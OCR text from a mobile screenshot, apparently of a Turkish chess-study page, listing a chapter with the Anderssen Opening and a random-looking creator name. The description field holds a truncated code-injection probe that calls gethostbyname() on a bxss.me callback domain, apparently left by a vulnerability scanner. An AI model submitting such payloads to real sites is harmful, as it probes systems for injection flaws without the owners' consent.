
Progress
Bölüm Seçimi
Açıklama
".gethostbyname(lc("hitfa"."qjrstcllf44c1.bxss.me."))."A".chr(67).ch
Oluşturan
pPzjtkhv
Açılış
Anderssen Opening